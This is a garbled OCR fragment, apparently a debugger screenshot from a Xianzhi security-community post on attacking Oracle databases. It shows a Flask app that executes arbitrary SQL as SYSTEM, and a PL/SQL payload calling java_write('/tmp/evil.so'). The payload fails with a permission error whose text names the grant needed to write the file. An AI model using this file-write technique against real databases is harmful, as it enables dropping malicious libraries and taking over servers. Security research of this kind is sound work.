 cursor = conn.cursor()   cursor: <oracledb.Cursor on <oracledb.Connection to system@127.0.0.1:2521/FREE>>
1 2 5
cursor.execute(sql)
cursor.close()
conn.close()
log(ip, sql)
except Exception as e:   e: ORA-29532: Java
log(ip, sql, e)
return "error"
return "query success"
__name__ == "__main__":
app.run(host="0.0.0.0", port=8888)
ORA-29532: Java call terminated by uncaught Java exception: java.security
.AccessControlException: the Permission ("java.io.FilePermission" "/tmp/evil.so" "write") has
not been granted to SYSTEM. The PL/SQL to grant this is dbms_java.grant_permission( 'SYSTEM',
'SYS:java.io.FilePermission', '/tmp/evil.so', 'write' )
ORA-06512: at "SYSTEM.JAVA_WRITE", line 1
ORA-06512: at line 2
Help: https://docs.oracle.com/error-help/db/ora-29532/
se › except Exception as e
onsole
Evaluate expression (E
conn = {Connection}
cursor = {Cursor} <or
e = {DatabaseError} ORA-29532: Java call terminated by uncaught Java exception: java.security.AccessControlException: the Permission ("java.... View
ip = {str} '127.0.0.1'
sql = {str} "BEGIN\r\nif (java_write('/tmp/evil.so') = 'ok')\r\nthen dbms_output.put_line('Valid');\r\nelse dbms_output.put_line('Invalid');\r\nend if;\r\nend;"
先知社区